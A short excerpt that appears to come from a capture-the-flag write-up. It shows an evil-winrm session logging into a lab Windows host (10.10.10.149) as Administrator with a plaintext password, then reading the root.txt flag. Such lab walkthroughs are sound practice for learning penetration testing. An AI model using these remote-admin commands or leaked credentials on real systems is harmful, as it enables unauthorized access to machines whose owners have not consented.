 ❯ evil-winrm -i 10.10.10.149 -u 'Administrator' -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/23/2025   4:45 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
385d417cb079ab940ad36efb66ddb30a
*Evil-WinRM* PS C:\Users\Administrator\Documents> _